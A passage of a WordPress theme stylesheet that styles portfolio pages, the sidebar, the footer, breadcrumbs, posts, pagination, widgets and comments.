  padding: 4px 10px;
  color: #497885;
  font-size: 0.6em;
}
#port-tags a.current,
#port-tags a:hover {
  text-decoration: none;
  background: #497885 url("images/bg-overlay-texture.png") repeat top left;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/* 2.3.4.3 Portfolio Single */
.single-portfolio {
  margin-bottom: 2em;
}
.single-portfolio header h1 {
  margin-bottom: 0.5em;
  font-family: "Muli", sans-serif;
}
.single-portfolio .single-portfolio-image {
  width: 100%;
}
.single-portfolio .single-portfolio-image img {
  margin: 0 0 1em;
}
.single-portfolio .portfolio {
  margin: 0 0 2.5em;
}
.single-portfolio .portfolio .portfolio-meta li {
  font-style: italic;
}
.single-portfolio .portfolio .portfolio-meta .portfolio-comments a {
  color: #1b1717;
  font-weight: bold;
}
/* 2.4.1 Slider */
/* 2.5 Sidebar */
#sidebar {
  margin-top: 30px;
  overflow: hidden;
}
#sidebar .secondary {
  float: left;
  margin-right: 20px;
}
#sidebar .secondary.last {
  margin: 0;
}
/* 2.6 Footer */
#footer-wrap {
  border-top: 1px solid #e5e5e5;
  background: #f9f9f9 url("images/bg-overlay-footer.png") repeat left top;
}
#footer {
  padding: 2em 0 3em;
  font-weight: bold;
  border-top: 1px solid #e5e5e5;
}
#footer a {
  color: #372e2e;
}
#footer #credit img {
  vertical-align: middle;
}
#footer #credit span {
  display: none;
}
#footer .nav {
  margin: 2em 0 1em;
}
#footer .nav li {
  display: block;
  float: none;
}
#footer .nav a {
  background: none;
  padding: 3px 0;
  color: #372e2e !important;
  text-transform: uppercase;
  font-size: 0.9em;
}
#footer .nav a:hover {
  text-decoration: underline;
}
#footer #footer-nav a {
  background: none!important;
}
#footer-widgets {
  padding: 30px 0;
}
/* 2.7 Breadcrumbs */
#breadcrumbs {
  margin-bottom: 2em;
  padding: 0 0 0.9em;
  font-size: 1.2em;
  line-height: 1;
  font-weight: bold;
  border-bottom: 1px dotted #e5e5e5;
}
#breadcrumbs a {
  color: #000000;
}
#breadcrumbs a:hover {
  text-decoration: none;
  color: #dc3022;
}
#breadcrumbs .breadcrumb-title {
  display: none;
}
#breadcrumbs .sep {
  display: inline-block;
  height: 0;
  overflow: hidden;
  width: 10px;
  padding-top: 10px;
  background: url("images/ico-breadcrumb-arrow.png") no-repeat center center;
}
#breadcrumbs .trail-end {
  font-weight: normal;
}
/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/
#breadcrumb,
.post .video {
  margin-bottom: 1.5em;
}
.archive-header {
  display: block;
  float: left;
  margin: 0 0 2em -15px;
  line-height: 1.7;
  padding: 0 15px;
  font-size: 1.2em;
  font-weight: bold;
  background: #f9f9f9;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.archive-header .sep {
  display: inline-block;
  height: 0;
  overflow: hidden;
  width: 10px;
  padding-top: 12px;
  background: url("images/ico-breadcrumb-arrow.png") no-repeat center center;
}
.archive-header h1 {
  font-size: 1em;
}
.archive-header .archive-rss a {
  display: inline-block;
  position: relative;
  top: 3px;
  right: -10px;
  overflow: hidden;
  height: 0;
  width: 21px;
  padding-top: 21px;
  background-image: url("images/ico-subscribe-social.png");
  background-repeat: no-repeat;
  background-position: 0px 0;
}
.archive-description {
  clear: both;
  margin-bottom: 2em;
}
.single-post .post {
  margin-bottom: 2em;
}
.post,
.type-page,
.type-features,
.single-promotion .type-promotion,
.search-results .type-promotion {
  margin: 0 0 4em;
  /* 3.1 Images */

}
.post header,
.type-page header,
.type-features header,
.single-promotion .type-promotion header,
.search-results .type-promotion header {
  position: relative;
}
.post header h1,
.type-page header h1,
.type-features header h1,
.single-promotion .type-promotion header h1,
.search-results .type-promotion header h1 {
  font-weight: bold;
  line-height: 1.2;
  position: relative;
  margin: 0 0 0.3em;
}
.post header h1 a:link,
.type-page header h1 a:link,
.type-features header h1 a:link,
.single-promotion .type-promotion header h1 a:link,
.search-results .type-promotion header h1 a:link,
.post header h1 a:visited,
.type-page header h1 a:visited,
.type-features header h1 a:visited,
.single-promotion .type-promotion header h1 a:visited,
.search-results .type-promotion header h1 a:visited {
  color: #000000;
}
.post header .comments.bubble,
.type-page header .comments.bubble,
.type-features header .comments.bubble,
.single-promotion .type-promotion header .comments.bubble,
.search-results .type-promotion header .comments.bubble {
  display: none;
}
.post .post-meta,
.type-page .post-meta,
.type-features .post-meta,
.single-promotion .type-promotion .post-meta,
.search-results .type-promotion .post-meta {
  margin: 0 0 1.5em 0;
}
.post .post-meta li,
.type-page .post-meta li,
.type-features .post-meta li,
.single-promotion .type-promotion .post-meta li,
.search-results .type-promotion .post-meta li {
  display: inline;
  margin-right: 5px;
}
.post .post-meta .post-category,
.type-page .post-meta .post-category,
.type-features .post-meta .post-category,
.single-promotion .type-promotion .post-meta .post-category,
.search-results .type-promotion .post-meta .post-category,
.post .post-meta .post-author,
.type-page .post-meta .post-author,
.type-features .post-meta .post-author,
.single-promotion .type-promotion .post-meta .post-author,
.search-results .type-promotion .post-meta .post-author {
  padding-left: 15px;
  background: url("images/ico-widget-bullet.png") no-repeat left center;
}
.post .post-more,
.type-page .post-more,
.type-features .post-more,
.single-promotion .type-promotion .post-more,
.search-results .type-promotion .post-more {
  clear: both;
  margin: 1.7em 0;
  font-weight: bold;
}
.post p.tags,
.type-page p.tags,
.type-features p.tags,
.single-promotion .type-promotion p.tags,
.search-results .type-promotion p.tags {
  background: url("images/ico-tag.png") no-repeat 3px 4px;
  font-weight: bold;
  padding-left: 25px;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.post p.tags a,
.type-page p.tags a,
.type-features p.tags a,
.single-promotion .type-promotion p.tags a,
.search-results .type-promotion p.tags a {
  font-weight: normal;
}
.post .post-meta a:link,
.type-page .post-meta a:link,
.type-features .post-meta a:link,
.single-promotion .type-promotion .post-meta a:link,
.search-results .type-promotion .post-meta a:link,
.post .post-more a:link,
.type-page .post-more a:link,
.type-features .post-more a:link,
.single-promotion .type-promotion .post-more a:link,
.search-results .type-promotion .post-more a:link,
.post p.tags a:link,
.type-page p.tags a:link,
.type-features p.tags a:link,
.single-promotion .type-promotion p.tags a:link,
.search-results .type-promotion p.tags a:link,
.post .post-meta a:visited,
.type-page .post-meta a:visited,
.type-features .post-meta a:visited,
.single-promotion .type-promotion .post-meta a:visited,
.search-results .type-promotion .post-meta a:visited,
.post .post-more a:visited,
.type-page .post-more a:visited,
.type-features .post-more a:visited,
.single-promotion .type-promotion .post-more a:visited,
.search-results .type-promotion .post-more a:visited,
.post p.tags a:visited,
.type-page p.tags a:visited,
.type-features p.tags a:visited,
.single-promotion .type-promotion p.tags a:visited,
.search-results .type-promotion p.tags a:visited {
  color: #372e2e;
}
.post .post-meta a:link:hover,
.type-page .post-meta a:link:hover,
.type-features .post-meta a:link:hover,
.single-promotion .type-promotion .post-meta a:link:hover,
.search-results .type-promotion .post-meta a:link:hover,
.post .post-more a:link:hover,
.type-page .post-more a:link:hover,
.type-features .post-more a:link:hover,
.single-promotion .type-promotion .post-more a:link:hover,
.search-results .type-promotion .post-more a:link:hover,
.post p.tags a:link:hover,
.type-page p.tags a:link:hover,
.type-features p.tags a:link:hover,
.single-promotion .type-promotion p.tags a:link:hover,
.search-results .type-promotion p.tags a:link:hover,
.post .post-meta a:visited:hover,
.type-page .post-meta a:visited:hover,
.type-features .post-meta a:visited:hover,
.single-promotion .type-promotion .post-meta a:visited:hover,
.search-results .type-promotion .post-meta a:visited:hover,
.post .post-more a:visited:hover,
.type-page .post-more a:visited:hover,
.type-features .post-more a:visited:hover,
.single-promotion .type-promotion .post-more a:visited:hover,
.search-results .type-promotion .post-more a:visited:hover,
.post p.tags a:visited:hover,
.type-page p.tags a:visited:hover,
.type-features p.tags a:visited:hover,
.single-promotion .type-promotion p.tags a:visited:hover,
.search-results .type-promotion p.tags a:visited:hover {
  text-decoration: underline;
}
.post img,
.type-page img,
.type-features img,
.single-promotion .type-promotion img,
.search-results .type-promotion img,
.post img.thumbnail,
.type-page img.thumbnail,
.type-features img.thumbnail,
.single-promotion .type-promotion img.thumbnail,
.search-results .type-promotion img.thumbnail,
.type-paroisses img, .type-services img, .type-m-a img {
  border: 3px solid #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
}
.post img:hover,
.type-page img:hover,
.type-features img:hover,
.single-promotion .type-promotion img:hover,
.search-results .type-promotion img:hover,
.post img.thumbnail:hover,
.type-page img.thumbnail:hover,
.type-features img.thumbnail:hover,
.single-promotion .type-promotion img.thumbnail:hover,
.search-results .type-promotion img.thumbnail:hover,
type-paroisses img:hover, .type-services img:hover, .type-m-a img:hover {
  border-color: #f6f6f6;
}
.post img.wp-smiley,
.type-page img.wp-smiley,
.type-features img.wp-smiley,
.single-promotion .type-promotion img.wp-smiley,
.search-results .type-promotion img.wp-smiley,
.type-paroisses img.wp-smiley, .type-services img.wp-smiley, .type-m-a img.wp-smiley {

  padding: 0;
  border: 0;
}
.post .alignleft,
.type-page .alignleft,
.type-features .alignleft,
.single-promotion .type-promotion .alignleft,
.search-results .type-promotion .alignleft,
.type-paroisses .alignleft, .type-services .alignleft, .type-m-a .alignleft {
  float: left;
  margin: 0 20px 10px 0;
}
.post .alignright,
.type-page .alignright,
.type-features .alignright,
.single-promotion .type-promotion .alignright,
.search-results .type-promotion .alignright,
.type-paroisses .alignright, .type-services .alignright, .type-m-a .alignright  {
  float: right;
  margin: 0 0 10px 20px;
}
.post .aligncenter,
.type-page .aligncenter,
.type-features .aligncenter,
.single-promotion .type-promotion .aligncenter,
.search-results .type-promotion .aligncenter, 
.type-paroisses .aligncenter, .type-services .aligncenter, .type-m-a .aligncenter {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  margin: 0 auto 15px;
}
.post .wp-caption,
.type-page .wp-caption,
.type-features .wp-caption,
.single-promotion .type-promotion .wp-caption,
.search-results .type-promotion .wp-caption,
.type-paroisses .wp-caption, .type-services .wp-caption, .type-m-a .wp-caption
 {
  padding: 1px;
  text-align: center;
  background: #f9f9f9;
  border: 1px solid #e5e5e5;
}
.post .wp-caption img,
.type-page .wp-caption img,
.type-features .wp-caption img,
.single-promotion .type-promotion .wp-caption img,
.search-results .type-promotion .wp-caption img,
.type-paroisses .wp-caption img, .type-services .wp-caption img, .type-m-a .wp-caption img
{
  margin: 0;
  padding: 4px 0;
  background: none;
  border: 0;
}
.post .wp-caption-text,
.type-page .wp-caption-text,
.type-features .wp-caption-text,
.single-promotion .type-promotion .wp-caption-text,
.search-results .type-promotion .wp-caption-text,
.type-paroisses .wp-caption-text, .type-services .wp-caption-text, .type-m-a .wp-caption-text
{
  margin: 0;
  padding: 0;
  font-size: 0.9em;
  text-align: center;
}
.type-page header h1,
.page header h1 {
  margin-bottom: 0.5em;
  line-height: 1.2;
}
/* 3.2 Typographic Elements */
.entry {
  line-height: 1.6;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
  margin: 0 0 .5em;
  line-height: 1.5;
}
.entry p {
  margin-bottom: 1.2em;
}
.entry blockquote {
  background: #ffffff url("images/blockquote.png") no-repeat 12px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border-right: 2px solid #dc3022;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  font-size: 1.1em;
  margin: 1em 0 2em 0;
  padding: 15px 20px 1px 50px;
  color: #0d0b0b;
}
.entry blockquote p {
  font-style: italic;
}
.entry ul,
.entry ol {
  margin-bottom: 1.5em;
  padding: 0 0 0 30px;
}
.entry ul li,
.entry ol li {
  list-style-type: disc;
}
.entry ul ul,
.entry ol ul {
  margin: 0;
}
.entry ul ul li,
.entry ol ul li {
  list-style-type: circle;
}
.entry ol li {
  list-style-type: decimal;
}
.entry ol ol {
  margin: 0;
}
.entry ol ol li {
  list-style-type: lower-latin;
}
/* 3.3 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries,
#post-entries,
.woo-pagination {
  margin: 0;
  padding: 10px 15px;
  text-align: center;
  margin: 0 2px;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
  background: #f9f9f9 url("images/bg-overlay-footer.png") repeat left top;
}
.nav-entries a:hover,
#post-entries a:hover,
.woo-pagination a:hover {
  text-decoration: none;
}
.nav-entries a .nav-prev,
#post-entries a .nav-prev,
.woo-pagination a .nav-prev,
.nav-entries a .nav-next,
#post-entries a .nav-next,
.woo-pagination a .nav-next,
.nav-entries .nav-prev a,
#post-entries .nav-prev a,
.woo-pagination .nav-prev a,
.nav-entries .nav-next a,
#post-entries .nav-next a,
.woo-pagination .nav-next a,
.nav-entries .page-numbers,
#post-entries .page-numbers,
.woo-pagination .page-numbers {
  display: inline;
  text-decoration: none;
  color: #372e2e;
  padding: 4px 9px;
  font-weight: bold;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
  background: #f4f4f4;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) 3px 3px 3px #888888;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) 3px 3px 3px #888888;
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) 3px 3px 3px #888888;
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) 3px 3px 3px #888888;
}
.nav-entries a .nav-prev:hover,
#post-entries a .nav-prev:hover,
.woo-pagination a .nav-prev:hover,
.nav-entries a .nav-next:hover,
#post-entries a .nav-next:hover,
.woo-pagination a .nav-next:hover,
.nav-entries .nav-prev a:hover,
#post-entries .nav-prev a:hover,
.woo-pagination .nav-prev a:hover,
.nav-entries .nav-next a:hover,
#post-entries .nav-next a:hover,
.woo-pagination .nav-next a:hover,
.nav-entries .page-numbers:hover,
#post-entries .page-numbers:hover,
.woo-pagination .page-numbers:hover {
  background: #fff;
}
.nav-entries a .nav-prev.current,
#post-entries a .nav-prev.current,
.woo-pagination a .nav-prev.current,
.nav-entries a .nav-next.current,
#post-entries a .nav-next.current,
.woo-pagination a .nav-next.current,
.nav-entries .nav-prev a.current,
#post-entries .nav-prev a.current,
.woo-pagination .nav-prev a.current,
.nav-entries .nav-next a.current,
#post-entries .nav-next a.current,
.woo-pagination .nav-next a.current,
.nav-entries .page-numbers.current,
#post-entries .page-numbers.current,
.woo-pagination .page-numbers.current {
  background: #dc3022;
  border-color: transparent;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.5);
  box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.3);
}
#post-entries {
  padding: 5px 15px;
}
#post-entries .fl,
#post-entries .fr {
  float: none;
  line-height: 2.5;
}
/* 3.4 Single Post Author */
#post-author {
  margin: 0 0 2.2em;
  clear: both;
}
#post-author .title {
  margin-bottom: 10px;
}
#post-author .profile-image {
  float: left;
  margin: 15px 15px 15px 0;
  width: 100px;
  height: 92px;
  position: relative;
  text-align: center;
}
#post-author .profile-image img {
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
#post-author .profile-link {
  margin: 0.5em 0 0;
}
#post-author .profile-link a {
  font-weight: bold;
}
/* 3.5 Entry Tables */
.entry table {
  width: 100%;
  border: 1px solid #e5e5e5;
  margin-bottom: 1.2em;
}
.entry table tr.alt-table-row {
  background: #f4f4f4;
}
.entry table th {
  padding: 6px 0 3px 0;
  background: #eee;
  border: 1px solid #e5e5e5;
  text-shadow: 1px 1px #fff;
  box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -webkit-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -moz-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -o-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
}
.entry table td {
  padding: 6px 0 3px 10px;
  border: 1px solid #e5e5e5;
}
/* 3.6 Connect */
#connect {
  background: #f9f9f9 url("images/bg-overlay-footer.png") repeat left top;
  margin: 0 0 2em;
  padding: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
  clear: both;
}
#connect h3 {
  margin-bottom: 15px;
}
#connect p {
  margin: 0 0 1em;
}
#connect .newsletter-form {
  margin: 0 0 1em;
}
#connect .newsletter-form.fl {
  float: none;
}
#connect .newsletter-form .email {
  width: 200px;
  padding: 12px 10px;
}
#connect .newsletter-form .email:focus {
  outline: none;
}
#connect .newsletter-form .submit {
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-left: 5px;
}
#connect .related-posts {
  border-top: 1px solid #e5e5e5;
  margin-top: 1em;
  padding-top: 15px;
}
#connect .related-posts h4 {
  text-transform: uppercase;
  font-size: 1em;
}
#connect .related-posts ul {
  list-style: none;
  margin: 5px 0 5px 0;
}
#connect .related-posts ul li {
  padding: 0 0 8px;
  line-height: 1.1;
}
#connect .related-posts ul li a {
  color: #372e2e;
}
.social.fr {
  float: none;
  margin-top: 20px;
}
.social a {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
.social a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.social a {
  display: inline-block;
  height: 22px;
  width: 28px;
  background-image: url("images/ico-subscribe-social.png");
  background-repeat: no-repeat;
}
.social a.subscribe {
  background-position: 0px 0;
}
.social a.twitter {
  background-position: -32px 0;
}
.social a.facebook {
  background-position: -64px 0;
}
.social a.youtube {
  background-position: -95px 0;
}
.social a.flickr {
  background-position: -127px 0;
}
.social a.linkedin {
  background-position: -158px 0;
}
.social a.delicious {
  background-position: -189px 0;
}
.social a.googleplus {
  background-position: -221px 0;
}
.social a.dribbble {
  background-position: -252px 0;
}
.widget #connect .fl,
.widget #connect .fr {
  float: none!important;
  width: 100%!important;
}
.widget #connect .fr {
  margin-top: 20px!important;
}
#footer-widgets .widget #connect {
  background: #fff;
}
/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/
/* 4.1 Generic Widgets */
.widget {
  margin-bottom: 2em;
}
.widget h3 {
  margin: 0 0 13px 0;
  padding: 0 0 10px;
  font-size: 1em;
  text-transform: uppercase;
  color: #372e2e;
  border-bottom: 1px dotted #e5e5e5;
}
.widget p {
  margin-bottom: 1em;
}
.widget ul {
  clear: both;
  list-style: none;
}
.widget ul li {
  padding: 0 0 0 12px;
  background: url("images/ico-widget-bullet.png") no-repeat left 9px;
}
.widget ul li a {
  line-height: 1.9;
  color: #372e2e;
  text-decoration: none;
}
.widget ul li a:hover {
  text-decoration: underline;
}
.widget ul ul {
  padding: 0 0 0 15px;
  border-top: 0;
}
#footer-widgets .widget {
  margin-bottom: 1.5em;
  font-size: 0.9em;
}
#footer-widgets .widget h3 {
  margin: 0;
  padding: 0 0 5px;
  border: none;
}
#footer-widgets .widget li {
  background: none;
  padding: 1px 0;
}
#footer-widgets .widget_woo_twitter ul {
  margin-top: 0;
}
/* 4.2 Specific Widgets */
/* SEARCH FORM */
.searchform {
  width: 99%;
  position: relative;
  border-color: #d1d1d1 #e5e5e5 #e5e5e5 #d1d1d1;
  border-width: 1px;
  border-style: solid;
  background: #fff;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.searchform input.s {
  padding: 8px 12px;
  width: 85%;
  margin: 0;
  border: 0;
  background: none;
  color: #372e2e;
}
.searchform input.s:focus {
  outline: none;
}
.searchform input.search-submit {
  position: absolute;
  top: 7px;
  right: 10px;
  border: 0;
  margin: 0;
  padding: 0;
}
/* FLICKR */
.widget_woo_flickr h3 span {
  color: #0051d8;
}
.widget_woo_flickr h3 span span {
  color: #ff1183;
}
.widget_woo_flickr .flickr_badge_image {
  float: left;
  margin: 3px;
}
.widget_woo_flickr .wrap {
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
.widget_woo_flickr a img {
  float: left;
  margin: 0 12px 12px 0;
  display: block;
  border: 1px solid #e5e5e5;
  border: 3px solid #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
}
/* CALENDAR */
#wp-calendar {
  width: 95%;
  margin-bottom: 15px;
  clear: both;
  padding: 0;
}
#wp-calendar caption {
  padding: 10px;
}
#wp-calendar th,
#wp-calendar td {
  text-align: center;
  background: #e0e0e0;
  padding: 3px 0;
}
#wp-calendar td {
  background: transparent;
  color: #534545;
}
/* BLOG AUTHOR */
.widget_woo_blogauthorinfo p {
  margin: 0 0 0.6em;
}
.widget_woo_blogauthorinfo .avatar {
  border: 3px solid #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.3);
}
.widget_woo_blogauthorinfo .left {
  float: left;
  margin: 0 10px 5px 0;
}
.widget_woo_blogauthorinfo .right {
  float: right;
  margin: 0 5px 10px;
}
/* TAG CLOUD */
.widget_tag_cloud .tagcloud {
  text-align: center;
}
.widget_tag_cloud .tagcloud a {
  line-height: 2;
  padding: 1px 10px 2px;
  background: #497885;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #dc3022;
  text-decoration: none;
}
/* EMBED */
.widget_woo_embedwidget h4 {
  display: none;
}
.widget_woo_embedwidget ul {
  margin-top: 10px;
}
.widget_woo_embedwidget ul li {
  padding: 0;
  background: none;
}
.widget_woo_embedwidget ul li a {
  color: #372e2e;
}
.widget_woo_embedwidget ul li.active a {
  padding-left: 15px;
  color: #497885;
  font-weight: bold;
  background: url("images/ico-arrow-right.png") no-repeat left center;
}
/* TWITTER */
.widget_woo_twitter .back {
  padding: 3px;
}
.widget_woo_twitter h3 {
  border-bottom: 0;
  padding: 0;
  margin: 0;
  padding-bottom: 15px;
}
.widget_woo_twitter ul {
  margin-top: -8px;
  padding-left: 0;
}
.widget_woo_twitter ul li {
  background: #fff!important;
  margin-bottom: 15px;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 15px!important;
  list-style: none;
}
.widget_woo_twitter ul li:last-child {
  border: none;
}
.widget_woo_twitter ul li a {
  padding: 0;
  line-height: 1;
}
.widget_woo_twitter ul li .time {
  color: #534545;
}
.widget_woo_twitter ul li .content {
  font-size: 1;
}
.widget_woo_twitter p {
  margin-top: -10px;
  text-align: right;
  padding: 10px 0 0 5px;
  font-weight: bold;
  color: #534545;
}
.widget_woo_twitter p a {
  color: #372e2e;
  padding: 0 15px 0 0;
  background: url("images/ico-arrow-right.png") no-repeat right center;
}
/* WOOTABS */
#tabs {
  height: auto;
  display: block;
}
#tabs ul.wooTabs {
  margin: 0 0 1em;
  padding: 0;
}
#tabs ul.wooTabs li {
  float: left;
  padding: 0;
  display: inline;
  color: #fff;
  margin: 0;
  cursor: pointer;
  background: none;
}
#tabs ul.wooTabs li a {
  color: #372e2e;
  display: block;
  float: left;
  margin: 0 2px;
  padding: 2px 10px;
  text-transform: none;
  font-weight: bold;
}
#tabs ul.wooTabs li a:hover {
  text-decoration: underline;
}
#tabs ul.wooTabs li a.selected {
  position: relative;
  background: #dc3022 url("images/bg-overlay-texture.png") repeat left top;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.6);
  box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.6);
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.6);
  -moz-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.6);
  -o-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.6);
}
#tabs ul.wooTabs li a.selected:hover {
  text-decoration: none;
}
#tabs ul.wooTabs li a.selected:after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -3px;
  display: block;
  width: 0;
  height: 0;
  border: 6px solid #dc3022;
  border-color: #dc3022 transparent transparent transparent;
}
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
#tabs .inside {
  background: #fff;
  margin: 0 5px;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 10px;
  margin-top: -1px;
}
#tabs .inside ul,
#tabs .inside #tab-tags {
  margin: 0;
  padding: 0;
  display: none;
}
#tabs .inside ul:first-child {
  display: inline;
}
#tabs .inside #tab-tags {
  border-width: 1px;
  padding: 10px;
  text-align: center;
}
#tabs .inside #tab-tags a {
  padding: 2px 4px;
  margin: 3px 1px;
  display: inline-block;
  background: #ececec;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#tabs .inside #tab-tags a:hover {
  background: #dc3022;
  text-decoration: none;
  color: #fff;
}
#tabs .inside li {
  background: none;
  border-bottom: 1px solid #e5e5e5;
  padding: 15px 0;
  list-style: none;
}
#tabs .inside li.recentcomments a {
  font-weight: normal;
  line-height: 0.8;
}
#tabs .inside li a {
  color: #372e2e;
  font-weight: bold;
  padding: 0;
  line-height: 1;
}
#tabs .inside li span.meta {
  display: block;
  font-style: italic;
  text-transform: none;
  color: #534545;
}
#tabs .inside li img.avatar,
#tabs .inside li img.thumbnail {
  border: 1px solid #e5e5e5;
  padding: 2px;
  background: #fff;
  float: left;
  margin: 0 10px 0 0;
}
#tabs .inside li img.avatar:hover,
#tabs .inside li img.thumbnail:hover {
  border-color: #cccccc;
}
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/
/* 5.1 Comments */
.page #comments {
  padding: 0;
}
#comments {
  position: relative;
  margin: 2em 0 0;
  padding: 2em 0 0 0;
}
#comments .nocomments {
  padding: 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
#comments h3 {
  margin-bottom: 20px;
}
#comments .comment {
  width: 100%;
  list-style: none;
}
#comments .comment.bypostauthor .comment-container {
  background: #fef7d2;
}
#comments .comment .comment-container {
  position: relative;
  margin: 0 0 20px;
  padding: 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
#comments .comment .comment-container #respond {
  margin: 0;
}
#comments .comment .comment-container #respond h3 {
  margin-bottom: 0.3em;
}
#comments .comment .comment-container #respond h3 small {
  margin: 0;
}
#comments .comment .comment-head {
  margin: 0 0 3px;
  line-height: 2.2;
}
#comments .comment .comment-head .name {
  margin: 0;
  font-weight: bold;
  font-size: 1.3em;
}
#comments .comment .comment-head .date,
#comments .comment .comment-head .edit,
#comments .comment .comment-head .perma {
  font-size: 0.9em;
}
#comments .comment .avatar {
  float: left;
  margin: 0 15px 10px 0;
}
#comments .comment .avatar img {
  margin: 0;
